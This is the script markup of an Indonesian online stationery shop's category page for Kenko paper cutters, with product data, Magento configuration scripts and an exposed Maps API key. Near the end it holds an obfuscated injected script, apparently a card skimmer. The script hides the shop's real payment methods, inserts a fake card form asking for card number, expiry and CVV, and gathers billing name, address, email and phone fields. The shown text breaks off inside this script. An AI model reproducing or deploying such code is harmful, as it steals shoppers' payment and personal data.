<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.biz.id\/alat-alat-kantor.html","name":"Stationery"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.biz.id\/alat-alat-kantor\/pemotong-kertas.html","name":"Pemotong Kertas"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.biz.id\/alat-alat-kantor\/pemotong-kertas\/guillotine-manual.html","name":"Guillotine Manual"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.alattulis.biz.id\/alat-alat-kantor\/pemotong-kertas\/guillotine-manual.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Guillotine Manual","url":"https:\/\/www.alattulis.biz.id\/alat-alat-kantor\/pemotong-kertas\/guillotine-manual.html","numberOfItems":3,"itemListElement":[{"@type":"Product","name":"Kenko 10 x 15 Paper Cutter Alat Pemotong Kertas","description":"Pernahkah menggunakan stationery dari pabrikanKenko? kalau kamu bilang sudah sering ini sangat wajar sebab Kenko memang sudah dikenal dan banyak di jual di toko toko alat tulis, seperti {{config path=$web\/secure\/base_url$}} juga termasuk sebagai suppliernya yang banyak menjual produk stationerynya contoh Alat Pemotong Kertas Kenko 10 x 15 Paper Cutter laris manis banyak peminatnya. Kenko 10 x 15 Paper Cutter Alat Pemotong Kertas yang di jual di {{config path=$general\/store_information\/name$}} tidaklah mahal, harganya bersaing cukup murah dengan toko toko atk lainnya dan anda bisa membandingkannya dengan produk sejenis dalam menu Stationery>Pemotong Kertas>Guillotine Manual pada website belanja atk online {{config path=$web\/secure\/base_url$}}","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-10-x-15-paper-cutter-sku-kn-pt10x15-sku-kn-pt12x15-sku-kn-pt18x15_uvxhxlyjuhwpblom.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":273400,"url":"https:\/\/www.alattulis.biz.id\/kenko-paper-cutter-10x15.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-PT10X15","brand":"Kenko","manufacturer":"Kenko","sku":"KN-PT10X15","category":"Guillotine Manual"},{"@type":"Product","name":"Kenko 12 x 15 Paper Cutter Alat Pemotong Kertas","description":"Mencari Kenko 12 x 15 Paper Cutter Alat Pemotong Kertas harga murah ? Ada! Supplier ATK Bina mandiri Stationery yang bergerak dalam bidang penyediaan alat tulis kantor (office equipment) jual Guillotine Manual dengan merk Kenko secara grosir dan eceran. Jangan kuatir harganya, semua atk yang toko bina mandiri stationery jual murah terjangkau bahkan jika pembelian dalam jumlah partai besar harganya bisa di diskusikan dan di negosiasi kan dengan sales kami","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-10-x-15-paper-cutter-sku-kn-pt10x15-sku-kn-pt12x15-sku-kn-pt18x15_uvxhxlyjuhwpblom.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":291200,"url":"https:\/\/www.alattulis.biz.id\/kenko-paper-cutter-12x15.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-PT12X15","brand":"Kenko","manufacturer":"Kenko","sku":"KN-PT12X15","category":"Guillotine Manual"},{"@type":"Product","name":"Kenko 18 x 15 Paper Cutter Alat Pemotong Kertas","description":"Supplier perlengkapan sekolah \/ peralatan kantor CV Bina mandiri jual macam macam stationery seperti Guillotine Manual - peralatan penanganan arsip -perabotan kantor dan sekolah -peralatan mesin kantor\/sekolah - produk kertas -perlengkapan printing -aneka lem dan barang barang adhesive dan masih banyak lainnya. Guillotine Manual yang anda butuhkan juga tersedia kami menawarkan Alat Pemotong Kertas Kenko 18 x 15 Paper Cutter untuk di pakai sebagai pelengkap pekerjaan atau tugas","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-10-x-15-paper-cutter-sku-kn-pt10x15-sku-kn-pt12x15-sku-kn-pt18x15_uvxhxlyjuhwpblom.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":356600,"url":"https:\/\/www.alattulis.biz.id\/kenko-paper-cutter-18x15.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-PT18X15","brand":"Kenko","manufacturer":"Kenko","sku":"KN-PT18X15","category":"Guillotine Manual"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768930490}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164y